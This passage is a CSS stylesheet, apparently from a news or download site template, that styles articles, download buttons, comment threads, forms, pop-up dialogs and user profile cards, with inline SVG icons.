			font-size: 16px;
			margin: 0 30px 10px 0;
		}
	
				.full-news-rating-vol {
					display: flex;
					align-items: center;
					margin: 0 30px 10px 0;
				}
				
					.full-news-rating-vol a {
						display: flex;
						align-items: center;
						font-size: 14px;
						color: #32a400;
						margin: 0 10px 0 0;
					}
					
						.full-news-rating-vol a i {
							font-size: 16px;
							margin: 3px 5px 0 0;
						}
					
					.full-news-rating-vol a:nth-child(2) {
						color: #ff6893;
					}
					
					.full-news-rating-vol a:hover {
						color: #fff;
					}
					
		.full-news-sln {
			display: flex;
			align-items: center;
			color: #888888;
			font-size: 13px;
			margin: 0 20px 10px 0;
		}
		
			.full-news-sln i {
				font-size: 15px;
				margin: 1px 5px 0 0;
			}
			
		.full-news-tfl {
			display: flex;
			flex-wrap: wrap;
			justify-content: space-between;
		}
		
			.full-news-tfl-image {
				width: 280px;
			}
			
				.full-news-tfl-image img {
					display: block;
					width: 100%;
					border-radius: 10px;
				}
			
			.full-news-tfl-r {
				width: calc(100% - 320px);
			}
			
				.full-news-tfline {
					margin: 0 0 15px 0;
					color: #818490;
					font-size: 14px;
					font-weight: 500;
					line-height: 20px;
				}
				
					.full-news-tfline > span {
						color: #fff;
					}
					
.full-news-tfline a {
          color: #7dc91a;
        }
        
        .full-news-tfline a:hover {
          color: #fff;
        }
				.full-news-bbb {
					display: flex;
					align-items: center;
					flex-wrap: wrap;
					padding: 20px 0 0 0;
				}
				
					.fnb1 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
					}
					
						.fnb1 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb1:hover {
							background: var(--orhover);
						}
						
					.fnb2 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background: #548b30;
					}
					
						.fnb2 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb2:hover {
							background: #6d9f4b;
						}
						
					.full-news-fav {
						
					}
					
						.full-news-fav a {
							display: inline-block;vertical-align: top;
							height: 50px;
							line-height: 52px;
							padding: 0 24px;
							color: #8e9bbb;
							font-size: 14px;
							font-weight: bold;
							border-radius: 10px;
							margin: 0 0 15px 0;
							background: #252b3b;
							border: 1px #303a54 solid;
						}
						
							.full-news-fav a i {
								display: inline-block;vertical-align: top;
								margin: 2px 10px 0 0;
								font-size: 16px;
								color: #079df4;
							}
							
							.full-news-fav a:hover {
								background: #2e3549;
							}
							
	.mcblock4 {
		padding: 40px 30px;
		margin: 0 0 25px 0;
		background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
		border-radius: 10px;
	}
							
	.fwrap {
		background: #23252b;
		padding: 40px 30px;
		border-radius: 10px;
		margin: 0 0 25px 0;
	}
	
				.full-news-text {
					color: #a0a2ab;
					font-size: 14px;
					line-height: 24px;
					margin: 0 0 30px 0;
				}
				
					.full-news-text img {
						margin-bottom: 20px;
						max-width: 100%;
					}
					
					img.fr-dii.fr-fil {
						max-width: calc(100% - 200px);
						margin: 0 40px 40px 0;
					}
					
					img.fr-dii.fr-fir {
						max-width: calc(100% - 200px);
						margin: 0 0 40px 40px;
					}
					
					.full-news-text a {
						color: var(--or);
						text-decoration: underline;
					}
					
						.full-news-text a:hover {
							color: #000;
						}
						
					.full-news-text p {
						padding: 0;
						margin: 0 0 20px 0;
						line-height: inherit;
					}
					
					.full-news-text p:last-child {
						margin: 0;
					}
					
					.text_spoiler p {
						margin: 0;
						padding: 0;
					}
					
					.full-news-text h1, .full-news-text h2, .full-news-text h3, .full-news-text h4 {
						color: #fff;
						font-size: 18px;
						font-weight: bold;
						margin: 0 0 20px 0;
						padding: 0;
					}
					
					.full-news-text h2 {
						font-size: 22px;
					}
					
					.full-news-text h3 {
						font-size: 18px;
					}
					
					.full-news-text h4 {
						font-size: 16px;
					}					
	
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.video-tabs {
		margin: 0 0 30px 0;
	}
	
		.video-tabs .index-tabs {
			background: #16181e;
			border-radius: 10px 10px 0 0;
			font-size: 0;
		}	
		
			.video-tabs .index-tabs > span {
				display: inline-block;
				vertical-align: top;
				height: 50px;
				line-height: 50px;
				font-size: 14px;
				color: #fff;
				padding: 0 30px;
				cursor: pointer;
				font-weight: bold;
			}
				
				.video-tabs .index-tabs > span:first-child {
					border-radius: 10px 0 0 0;
				}			
			
				.video-tabs .index-tabs > span:hover {
					background: var(--orhover);
				}
				
				.video-tabs .index-tabs > span.active-ttab {
					background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
				}
				
		.video-tabs .index-panel {
			
		}
		
			.video-tabs .tt-panel {
				display: none;
			}
			
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.ffsoc {
		display: flex;
		justify-content: center;
	}
							
	
	.fcom {
		color: #000;
		font-size: 14px;
	}
	
		.fcom i {
			display: inline-block;vertical-align: top;
			color: #000;
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.fcom > span {
			display: block;
			color: #3e4144;
		}
		
	.fsoc {
		
	}
	
		.fsoc > i {
			display: block;
			margin: 0 0 5px 0;
			font-style: normal;
		}
		
	.ftft {
		font-size: 20px;
		font-weight: 500;
		color: #000;
		margin: 0 0 20px 0;
	}
	
		
				
	.full-news-download {
		background: #fafbfc;
		border: 1px solid #e9ecf1;
		border-radius: 4px;
		padding: 30px;
	}
	
		.full-news-download-title {
			font-size: 16px;
			color: #000;
			font-weight: 500;
			margin: 0 0 10px 0;
			line-height: 26px;
		}
		
			.full-news-download-title h1, .full-news-download-title h2, .full-news-download-title h3, .full-news-download-title h4 {
				display: inline-block;
				vertical-align: top;
				font-size: inherit;
				font-weight: inherit;
				margin: 0;
				padding: 0;
			}
			
		.fnd-pass {
			font-size: 14px;
		}
			
			.fnd-pass strong {
				color: var(--or);
			}
			
		.fndr {
			height: 30px;
			margin: 0 0 30px 0;
			border-bottom: 1px #e8e8e8 solid;
		}
		
.dlink {
	display: flex;
	justify-content: space-between;
	height: 46px;
	background: #fff;
	border: 1px solid #eef0f5;
	border-radius: 23px;
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.05);
	padding: 0 15px 0 0;
	margin: 0 0 20px 0;
	transition: all 0.2s ease;
	text-decoration: none !important;
}

	.dlink-icon {
		background: linear-gradient(90deg, #ff9307 0%, #f74c3a 100%);
		margin: 0 20px 0 0;
		border-radius: 23px;
		font-weight: 500;
		font-size: 14px;
		color: #fff;
		line-height: 46px;
		width: 170px;
		text-align: center;
		transition: all 0.2s ease;
	}
	
		.dlink-icon i {
			font-size: 18px;
			display: inline-block;
			vertical-align: top;
			margin: 2px 10px 0 0;
		}
		
	.dlink-name {
		width: calc(100% - 190px);
	}
	
		.dlink-name > span {
			display: block;
			height: 46px;
			line-height: 46px;
			overflow: hidden;
			white-space: nowrap;
			text-overflow: ellipsis;
			font-size: 14px;
			color: #000;
		}
		
	.dlink:hover {
		border: 1px #fce2cb solid;
		background: #fff4ee;
	}
	
	.dlink:hover .dlink-icon {
		background: linear-gradient(90deg, #f74f37 0%, #f74f37 100%);
	}
	
.full-news-rel {
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
}

	.fntitle {
		padding: 30px;
		font-size: 16px;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
	}
	
.relfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 30px;
}
	
	
.relnews {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
	margin: 0 0 40px 0;
	width: 48%;
	box-sizing: border-box;
}

	.relnews-image {
		width: 50px;
		height: 50px;
		overflow: hidden;
		border-radius: 100%;
	}
	
		.relnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 100%;
		}
		
	.relnews-r {
		width: calc(100% - 65px);
	}
		
	
	
	.relnews-title {
		color: #000;
		font-size: 14px;
		height: 18px;
		line-height: 18px;
		font-weight: 500;
		display: block;
		overflow: hidden;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		margin: 0 0 5px 0;
	}
	
		.relnews:hover .relnews-title {
			color: var(--or);
		}
		
	.relnews-cat {
		color: #838383;
		font-size: 13px;
	}
	
		.relnews-cat i {
			display: inline-block;
			vertical-align: top;
			margin: 1px 5px 0 0;
			font-size: 14px;
		}


.tt-panel {
	display: none;
}
					

.title_spoiler {
	position: relative;
	padding: 0;
	margin: 0;
}

	.title_spoiler a:last-child {
		display: block;
		padding: 12px 10px 12px 60px;
		text-decoration: none;
		color: #000;
		font-weight: 500;
		font-size: 15px;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23374957'/%3E%3C/svg%3E%0A") 18px center no-repeat;
		border: 1px solid #eaeaea;
		border-radius: 4px;
	}
	
	.title_spoiler img {
		position: absolute;
		left: 5px;
		top: 27px;
		display: none;
	}
	
.text_spoiler {
	padding: 20px;
	border: 1px solid #eaeaea;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	color: #4c4c4c;
	font-size: 14px;
	
}

.title_spoiler a:has(img[src="/templates/prnova/dleimages/spoiler-minus.gif"]) + a {
	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9998 15.4999C17.8682 15.5007 17.7377 15.4755 17.6159 15.4257C17.494 15.3759 17.3832 15.3026 17.2898 15.2099L12.7098 10.6199C12.6168 10.5262 12.5062 10.4518 12.3844 10.401C12.2625 10.3503 12.1318 10.3241 11.9998 10.3241C11.8678 10.3241 11.7371 10.3503 11.6152 10.401C11.4934 10.4518 11.3828 10.5262 11.2898 10.6199L6.70979 15.2099C6.52149 15.3982 6.26609 15.504 5.99979 15.504C5.73349 15.504 5.47809 15.3982 5.28979 15.2099C5.10149 15.0216 4.9957 14.7662 4.9957 14.4999C4.9957 14.3681 5.02167 14.2375 5.07213 14.1157C5.12259 13.9939 5.19655 13.8832 5.28979 13.7899L9.87979 9.20994C10.4497 8.66237 11.2094 8.35657 11.9998 8.35657C12.7901 8.35657 13.5498 8.66237 14.1198 9.20994L18.7098 13.7899C18.8035 13.8829 18.8779 13.9935 18.9287 14.1154C18.9794 14.2372 19.0056 14.3679 19.0056 14.4999C19.0056 14.6319 18.9794 14.7626 18.9287 14.8845C18.8779 15.0064 18.8035 15.117 18.7098 15.2099C18.6163 15.3026 18.5055 15.3759 18.3837 15.4257C18.2619 15.4755 18.1314 15.5007 17.9998 15.4999Z' fill='%23e24258'/%3E%3C/svg%3E%0A");
	border-radius:  4px 4px 0 0;
	color: var(--or);
}
	
	.text_spoiler a {
		
	}
	
		.text_spoiler a:hover {
			
		}
		
.mass_comments_action {
	display: none;
}

#vk_groups, #vk_groups iframe {
	width: 100% !important;
}

.open-comm {
	display: inline-block;
	vertical-align: top;
}


.full-news-comm {
	padding: 30px 0 0 0;
}

.comment-wrap {
	margin: 0 0 20px 0;
}

/* Вид комментария */
.comments-tree-list {
	padding: 0;
	margin: 0;
}

	.comments-tree-list li {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	
		.comments-tree-list ol {
			background: url(../images/comments-tree.png) 10px top no-repeat;
			padding: 0 0 0 45px;
		}


			.com-item {
				margin: 0 0 30px 0;
				padding: 0 0 30px 0;
				border-bottom: 1px #363a45 solid;
			}
			
				.com-item-top {
					position: relative;
					margin: 0 0 20px 0;
					display: flex;
					align-items: center;
				}					
				
					.com-item-image {
						width: 54px;
						height: 54px;
						border-radius: 10px;
						margin: 0 15px 0 0;
					}
				
						.com-item-image img {
							width: 100%;
							height: 100%;
							border-radius: 10px;
						}
						
					.com-item-author {
						color: #6c6c6c;
						font-size: 13px;
						margin: 0 30px 0 0;
					}
					
						.com-item-author a {
							color: #fff;
						}
						
							.com-item-author a:hover {
								color: var(--or);
							}
							
						.com-item-author > span {
							color: #fff;
							font-size: 16px;
							font-weight: 700;
							margin: 0 0 3px 0;
						}
						
						.cm1 {
							color: #6c6c6c;
							font-size: 13px;
							display: inline-block;vertical-align: top;
							padding: 2px 0 0 0;
						}
						
							.cm1 b {
								font-weight: 400;
							}
							
							.cm1 span {
								color: #6c6c6c !important;
							}
						
						.cm2 {
							color: #b6b6b6;
							font-size: 14px;
							padding: 5px 0 0 0;
						}
						
					.com-item-rl {
						
					}
					
						.com-item-rl a {
							height: 30px;
							line-height: 33px;
							padding: 0 0 0 26px;
							display: inline-block;vertical-align: top;
							background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M376 30c-27.783 0-53.255 8.804-75.707 26.168-21.525 16.647-35.856 37.85-44.293 53.268-8.437-15.419-22.768-36.621-44.293-53.268C189.255 38.804 163.783 30 136 30 58.468 30 0 93.417 0 177.514c0 90.854 72.943 153.015 183.369 247.118 18.752 15.981 40.007 34.095 62.099 53.414C248.38 480.596 252.12 482 256 482s7.62-1.404 10.532-3.953c22.094-19.322 43.348-37.435 62.111-53.425C439.057 330.529 512 268.368 512 177.514 512 93.417 453.532 30 376 30z' fill='%23fa4701' opacity='1' data-original='%23fa4701' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
							background-size: 18px auto;
							color: #fff;
							font-size: 14px;
							font-weight: bold;
						}
							
							.com-item-rl a:hover {
								opacity: 0.7;
							}
					
						
					.com-item-text {
						color: #595e6d;
						font-size: 14px;
						line-height: 22px;
						margin: 0 0 10px 0;
					}
					
							
	.comments-item-links {
		font-size: 12px;
	}
	
		.comments-item-links a {
			color: #878da1;
			font-size: 12px;
			margin: 0 15px 0 0;
			display: inline-block;
			vertical-align: top;
		}
		
		.comments-item-links a i {
			display: inline-block;
			vertical-align: top;
			margin: 3px 5px 0 0;
		}
		
			.comments-item-links a:hover {
				color: var(--or);
			}
			
	.com-item .bb-editor textarea {
		border: 1px #e2e8eb solid;
	}
			
.com-item .bbcodes {
	color: #000;
}

/* -------- */
.quote {
	background: #333954;
    border-radius: 4px;
    padding: 20px;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    margin: 0 0 20px 0;
}

	.quote p {
		margin: 0;
	}

	.quote a {
		color: var(--or);
	}

/* Стилизация форм */

.form-line-tt {
	margin: 0 0 15px 0;
}

	.form-line-tt-left {
		display: inline-block;
		vertical-align: top;
		margin: 0 10px 0 0;
		padding: 5px 0 0 0;
	}
	
	.form-line-tt-right {
		display: inline-block;
		vertical-align: top;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 10px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}
	
	.form-line-tt input[type="text"], .form-line-tt input[type="password"] {
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		margin: 0;
		padding: 0 20px;
		display: block;
		height: 48px;
		line-height: 48px;
		width: 100%;
		color: #8e93ad;
		font-size: 14px;
		outline: none;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.form-line-tt input[type="text"]:focus, .form-line-tt input[type="password"]:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.form-line-tt select, .search select {
		border: 1px solid #1c1e25;
		background: #fff;
		color: #000;
	}
	
	.form-line-tt textarea, .form-line-tt .fr-view {
		border: 0;
		background: #fff;
		color: #000 !important;
		padding: 12px !important;
		margin: 0 0 0 0;
	}
	
	.dark .form-line-tt textarea, .dark .form-line-tt .fr-view {
		border: 1px solid #202a36;
		background: #000;
		-moz-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		color: #fff !important;
		padding: 7px 10px !important;
		margin: 0 0 0 0;
		
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		color: #8e93ad;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.dark .form-line-tt textarea:focus, .dark .form-line-tt .fr-view:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.dark .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #000;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.dark .gray-theme.fr-toolbar {
		color: #37474f;
		background: #313a40;
	}
	
	.dark .gray-theme .fr-separator {
		background: #000000;
	}
	
	.dark  .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #606a71;
	}
	
	.dark .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #000000;
	}
	
.form-submit-block-tt {
	margin: 0 0 10px 0;
	padding: 10px 0 10px 0;
	/*border-top: 1px #2f3134  solid;*/
}

.comments_subscribe {
	display: none;
}
	
.form-button-tt {
	font-size: 14px;
	cursor: pointer;
	margin: 0;
	border: 0;
	outline: none;
	padding: 0 40px !important;
	height: 48px;
	line-height: 48px;
	border: 0;
	color: #fff;
	border-radius: 10px;
	background: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
	border: 0;
	box-shadow: none;
}

	.form-button-tt:hover {
		background: var(--orhover);
		color: #fff;
	}
	
	
/* Добавление комментария */
.add-comment {
    padding: 30px;
    border-radius: 10px;
    background: #fff;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
    margin: 0 0 30px 0;
    position: relative;
}

	.full-news-comments-title {
		padding: 0px 0px 30px 70px;
		position: relative;
		color: #fff;
		line-height: 22px;
	}	
	
	.full-news-comments-title > i {
		color: var(--or);
		font-size: 40px;
		position: absolute;
		left: 0px;
		top: 0px;
	}

	.form-line-ttfl {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
		.form-line-ttfl > div {
			width: 48%;
			display: flex;
			flex-wrap: wrap;
		}
		
		.form-line-ttfl .form-line-tt-right {
			flex: 1;
		}
		
		.form-line-ttfl .form-line-tt input[type="text"], .form-line-ttfl .form-line-tt input[type="password"] {
			width: 100%;
			box-sizing: border-box;
		}

	.add-comment .form-line-tt-left {
		
	}
	
	.wseditor + br, .comments_subscribe + br {
		display: none;
	}

/* Диалоговые окна */
.ui-dialog {
	border: 0;
	box-shadow: 0 0 35px rgba(0,0,0,.26);
	padding: 25px;
	background: #1f2336;
	text-align: left;
	color: #8e93ad;
	z-index: 99999;
	border-radius: 10px;
}

	.ui-dialog-titlebar {
		padding: 0 0 20px 0;
		position: relative;
		cursor: move;
		font-size: 17px;
		font-weight: 500;
	}
	
		.ui-dialog-titlebar-close {
			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			width: 30px;
			height: 30px;
			right: -8px;
			top: -8px;
			font-size: 0;
			display: block;
			position: absolute;
			transition:all 0.3s ease;
			-webkit-transition:all 0.3s ease;
			-o-transition:all 0.3s ease;
			-moz-transition:all 0.3s ease;
			opacity: 0.6;
			overflow: hidden;
			line-height: 35px;
			text-indent: -100px;
			cursor: pointer;
			border: 0;
		}
		
			.ui-dialog-titlebar-close:hover {
				
				opacity: 1;
			}
			
	.ui-dialog-content {
		padding: 0 0 0 0;
		font-size: 13px;
	}
			
	.ui-dialog-buttonset {
		padding: 10px 0 0 0;
		display: flex;
		flex-direction: row-reverse;	
		justify-content: flex-end;
	}
	
		.ui-dialog-buttonset button {
			height: 38px;
			line-height: 40px;
			padding: 0 20px;
			margin: 0 10px 0 0;
			color: #fff;
			font-size: 13px;
			background: #333954;
			color: #8e93ad;
			border: 0;
			cursor: pointer;
			border-radius: 5px;
		}
		
			
			
			.ui-dialog-buttonset button:nth-child(2) {
				
			}
			
			.ui-dialog-buttonset button:hover {
				background: #41496d;
				color: #fff;
			}
			
	.dle-popup-newpm .ui-dialog-content {
		padding: 20px;
		font-size: 14px;
	}
	
#dle-promt-text, #dle-promt-mail {
	width: 100%;
    box-sizing: border-box;
    width: 100%;
    border-radius: 10px;
    border: 1px solid #e1e7eb;
    padding: 0 15px;
    height: 44px;
    line-height: 42px;
    margin: 10px 0 0 0;
    outline: none;
	resize: none;
}

#dle-promt-text {
	margin-bottom: 10px;
}

#dlecomplaint {
	overflow:visible !important;
}

#twitch-modal {
	height: auto !important;
}

.ui-dialog input[type="text"] {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 0 20px !important;
    display: block !important;
    height: 48px !important;
    line-height: 48px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog input[type="text"]::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog input[type="text"]:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
.ui-dialog textarea {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 20px !important;
    display: block !important;
    height: 250px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog textarea::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog textarea:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
/* Карточка пользователя */
.user-card-tt {
	padding: 14px 0 0 140px;
	position: relative;
	min-height: 140px;
}

#dleprofilepopup {
	height: auto !important;
}

	.user-card-tt-left {
		position: absolute;
		left: 10px;
		width: 100px;
		top: 10px;
		z-index: 888;
	}
	
		.user-card-tt-image {
			border: 3px solid #fff;
			-moz-box-shadow: 0 0 8px rgba(0,0,0,.17);
			-webkit-box-shadow: 0 0 8px rgba(0,0,0,.17);
			box-shadow: 0 0 8px rgba(0,0,0,.17);
			-moz-border-radius: 100px;
			-webkit-border-radius: 100px;
			border-radius: 100px;
			width: 100px;
			height: 100px;
			margin: 0 0 5px 0;
			background: #e2e2e2;
		}
		
			.user-card-tt-image img {
				width: 100px;
				height: 100px;
				-moz-border-radius: 100px;
				-webkit-border-radius: 100px;
				border-radius: 100px;
			}
			
		.user-card-tt-status {
			text-align: center;
			font-size: 14px;
			margin-left: 3px;
		}
	
	.user-card-tt-right {
		font-size: 13px;
	}

		.user-card-tt-info-left {
			
			margin: 0 5px 0 0;
		}
		
			.user-card-tt-info-line {
				color: #8b8b8b;				
			}
			
			.user-card-tt-info-line:first-child {
				margin: 0 0 10px 0;
			}
			
				.user-card-tt-info-line span {
					color: #000;
				}
				
				.user-card-tt-info-line i {
					color: #3b90cb;
					font-style: normal;
				}
		
		.user-card-tt-info-right {
			
		}
		
div.ui-dialog[aria-describedby="dleprofilepopup"] {
	width: 400px !important;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button:last-child {
	display: none;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button {
	padding: 0;
	width: 49%;
	font-size: 12px;
	margin: 0;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset {
	justify-content: space-between;
}

		
.usercard {
	
}

	.usercard-top {
		background: #333954;
		display: flex;
		margin: 0 0 20px 0;
		justify-content: space-between;
		padding: 20px;
		align-items: center;
		border-radius: 10px;
	}
	
		.usercard-image {
			width: 60px;
			height: 60px;
		}
		
			.usercard-image img {
				width: 60px;
				height: 60px;
				border-radius: 100%;
			}
			
		.usercard-top-r {
			width: calc(100% - 85px);
		}
		
			.usercard-name {
				color: #000;
				font-weight: 500;
				margin: 0 0 10px 0;
				font-size: 18px;	
			}
			
			.usercard-top-stat {
				display: flex;
				color: #808891;
			}
			
				.usercard-top-stat-item {
					margin: 0 15px 0 0;
				}
				
					.usercard-top-stat-item > i {
						display: inline-block;
						vertical-align: top;
						font-size: 14px;
						margin: 1px 6px 0 0;
					}
					
	.usercard-content {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.usercard-stat {
			width: 48%;
			margin: 0 0 15px 0;
		}
		
			.usercard-stat > i {
				font-style: normal;
				display: block;
				margin: 0 0 5px 0;
				color: #989fa5;
				font-size: 13px;
			}
			

		
/* Юзер инфо */
.nuser {
	background: #23252b;
	border-radius: 10px;
	padding: 20px;
}

	.nuser-head {
		height: 248px;
		border-radius: 10px;
		overflow: hidden;
		margin: 0 0 20px 0;
	}
	
		.nuser-head img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 10px;
		}
		
	.nuser-line {
		display: flex;
		justify-content: space-between;
		align-items: center;
		position: relative;
		padding: 0 0 0 206px;
		margin: 0 0 80px 0;
	}
	
		.nuser-ava {
			width: 130px;
			height: 130px;
			border-radius: 100%;
			border: 5px #fff solid;
			position: absolute;
			left: 54px;
			top: -70px;
		}
		
			.nuser-ava img {
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
			
		.nuser-name {
			
		}
		
			.nuser-name > div {
				
				font-size: 24px;
				color: #fff
			}
			
			.nuser-name span {
				font-size: 14px;
				color: #74f501 !important;
				font-weight: 400 !important;
			}
			
		.nuser-menu {
			
		}
		
			.nuser-menu a {
				background: #35363b;
				color: #a8a9a9;
				height: 44px;
				line-height: 44px;
				border: 1px transparent solid;
				padding: 0 20px;
				border-radius: 6px;
				font-size: 14px;
				margin: 0 0 0 20px;
				display: inline-block;vertical-align: top;
			}
			
				.nuser-menu a i {
					display: inline-block;vertical-align: top;
					font-size: 18px;
					margin: 3px 8px 0 0;
				}
			
				.nuser-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
		.nuser-text {
			color: #8e93ad;
			font-size: 15px;
			line-height: 24px;
		}




#pm_text {
	border: 1px #ccc solid;
}

#pm_subj {
	border: 1px #ccc solid;
	box-sizing: border-box;
	width: 100%;
}

.prm {
	background: #1c1e25;
	border-radius: 10px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
	margin: 0 0 30px 0;
}

.prhead {
	
	
}

	.prhead-bg {
		border-radius: 10px 10px 0 0;
		background: #000 url(../images/prhead.jpg) center top no-repeat;
	}
	
		.prhead-bg-w {
			margin: 0 auto;
			display: flex;
			flex-direction: column;
